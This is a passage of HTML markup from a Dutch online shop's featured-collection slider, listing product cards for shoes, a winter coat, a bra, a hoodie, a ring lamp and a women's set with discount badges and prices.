                  src="//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/maybelle"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8375213785429"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8375213785429 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8375213785429"
              >
                Maybelle - 1+1 GRATIS | Orthopedische Warme Schoenen
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8375213785429"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8375213785429"
            
          >
            <a
              href="/products/maybelle"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8375213785429"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8375213785429 Badge-template--23935736971605__featured_collection_n963NU-8375213785429"
            >
              Maybelle - 1+1 GRATIS | Orthopedische Warme Schoenen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €64,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €64,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €120,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8375213785429"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-9"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:9;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/p1.webp?v=1727446550&width=165 165w,//www.goodiemall.nl/cdn/shop/files/p1.webp?v=1727446550&width=360 360w,//www.goodiemall.nl/cdn/shop/files/p1.webp?v=1727446550&width=533 533w,//www.goodiemall.nl/cdn/shop/files/p1.webp?v=1727446550 540w
                "
                src="//www.goodiemall.nl/cdn/shop/files/p1.webp?v=1727446550&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Michelle - Warme waterdichte winterjas met binnenvoering en capuchon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="540"
                height="540"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/p2.webp?v=1727446550&width=165 165w,//www.goodiemall.nl/cdn/shop/files/p2.webp?v=1727446550&width=360 360w,//www.goodiemall.nl/cdn/shop/files/p2.webp?v=1727446550&width=533 533w,//www.goodiemall.nl/cdn/shop/files/p2.webp?v=1727446550 540w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/p2.webp?v=1727446550&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="540"
                  height="540"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/michelle-warme-waterdichte-winterjas-met-binnenvoering-en-capuchon"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9594470564181"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9594470564181 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9594470564181"
              >
                Michelle - Warme waterdichte winterjas met binnenvoering en capuchon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9594470564181"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9594470564181"
            
          >
            <a
              href="/products/michelle-warme-waterdichte-winterjas-met-binnenvoering-en-capuchon"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9594470564181"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9594470564181 Badge-template--23935736971605__featured_collection_n963NU-9594470564181"
            >
              Michelle - Warme waterdichte winterjas met binnenvoering en capuchon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €90,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9594470564181"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-10"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:10;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=165 165w,//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=360 360w,//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=533 533w,//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=720 720w,//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449 800w
                "
                src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Originals - Gemakkelijke en Stevige Push-up Bh"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/originals-gemakkelijke-en-stevige-push-up-bh"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8977344692565"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8977344692565 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8977344692565"
              >
                Originals - Gemakkelijke en Stevige Push-up Bh
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8977344692565"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8977344692565"
            
          >
            <a
              href="/products/originals-gemakkelijke-en-stevige-push-up-bh"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8977344692565"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8977344692565 Badge-template--23935736971605__featured_collection_n963NU-8977344692565"
            >
              Originals - Gemakkelijke en Stevige Push-up Bh
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8977344692565"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-11"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:11;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/71wvvleLN9L._AC_SX569.jpg?v=1706549933&width=165 165w,//www.goodiemall.nl/cdn/shop/files/71wvvleLN9L._AC_SX569.jpg?v=1706549933&width=360 360w,//www.goodiemall.nl/cdn/shop/files/71wvvleLN9L._AC_SX569.jpg?v=1706549933&width=533 533w,//www.goodiemall.nl/cdn/shop/files/71wvvleLN9L._AC_SX569.jpg?v=1706549933 569w
                "
                src="//www.goodiemall.nl/cdn/shop/files/71wvvleLN9L._AC_SX569.jpg?v=1706549933&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Popcorn Cozy Hoodie Voor 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="569"
                height="563"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=165 165w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=360 360w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=533 533w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=720 720w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=940 940w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236 1080w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/QQ_20231128110903.jpg?v=1728325236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/popcorn-cozy-hoodie-voor-2"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8950093185365"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8950093185365 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8950093185365"
              >
                Popcorn Cozy Hoodie Voor 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8950093185365"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8950093185365"
            
          >
            <a
              href="/products/popcorn-cozy-hoodie-voor-2"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8950093185365"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8950093185365 Badge-template--23935736971605__featured_collection_n963NU-8950093185365"
            >
              Popcorn Cozy Hoodie Voor 2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €49,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €49,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €94,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8950093185365"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-12"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:12;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=165 165w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=360 360w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=533 533w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=720 720w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=940 940w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458 1200w
                "
                src="//www.goodiemall.nl/cdn/shop/files/148022_01_1303.jpg?v=1726229458&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ringlamp Glowwer 18&quot; met statief 45W Zwart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=165 165w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=360 360w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=533 533w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=720 720w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=940 940w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459 1200w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/148022_02_1303.jpg?v=1726229459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ringlamp-glow-18-met-statief-45w-zwart"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9562972881237"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9562972881237 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9562972881237"
              >
                Ringlamp Glowwer 18&quot; met statief 45W Zwart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9562972881237"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 34%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9562972881237"
            
          >
            <a
              href="/products/ringlamp-glow-18-met-statief-45w-zwart"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9562972881237"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9562972881237 Badge-template--23935736971605__featured_collection_n963NU-9562972881237"
            >
              Ringlamp Glowwer 18&quot; met statief 45W Zwart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €79,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €79,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €120,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9562972881237"
              class="badge badge--bottom-left color-accent-2"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-13"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:13;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/jpg_f4c0330b-f50e-4dda-a48f-482a900f46d2.jpg?v=1713978237&width=165 165w,//www.goodiemall.nl/cdn/shop/files/jpg_f4c0330b-f50e-4dda-a48f-482a900f46d2.jpg?v=1713978237&width=360 360w,//www.goodiemall.nl/cdn/shop/files/jpg_f4c0330b-f50e-4dda-a48f-482a900f46d2.jpg?v=1713978237&width=533 533w,//www.goodiemall.nl/cdn/shop/files/jpg_f4c0330b-f50e-4dda-a48f-482a900f46d2.jpg?v=1713978237 587w
                "
                src="//www.goodiemall.nl/cdn/shop/files/jpg_f4c0330b-f50e-4dda-a48f-482a900f46d2.jpg?v=1713978237&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sara™ | Comfortabele set voor dames"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="587"
                height="587"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/jpg_b0bbbaf1-718d-456a-91c0-5c6667ea7f14_2.jpg?v=1713978236&width=165 165w,//www.goodiemall.nl/cdn/shop/files/jpg_b0bbbaf1-718d-456a-91c0-5c6667ea7f14_2.jpg?v=1713978236&width=360 360w,//www.goodiemall.nl/cdn/shop/files/jpg_b0bbbaf1-718d-456a-91c0-5c6667ea7f14_2.jpg?v=1713978236&width=533 533w,//www.goodiemall.nl/cdn/shop/files/jpg_b0bbbaf1-718d-456a-91c0-5c6667ea7f14_2.jpg?v=1713978236 600w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/jpg_b0bbbaf1-718d-456a-91c0-5c6667ea7f14_2.jpg?v=1713978236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sara%E2%84%A2-comfortabele-set-voor-dames"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9090266399061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9090266399061 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9090266399061"
              >
                Sara™ | Comfortabele set voor dames
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9090266399061"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9090266399061"
            
          >
            <a
              href="/products/sara%E2%84%A2-comfortabele-set-voor-dames"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9090266399061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9090266399061 Badge-template--23935736971605__featured_collection_n963NU-9090266399061"
            >
              Sara™ | Comfortabele set voor dames
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €79,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9090266399061"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-14"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:14;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
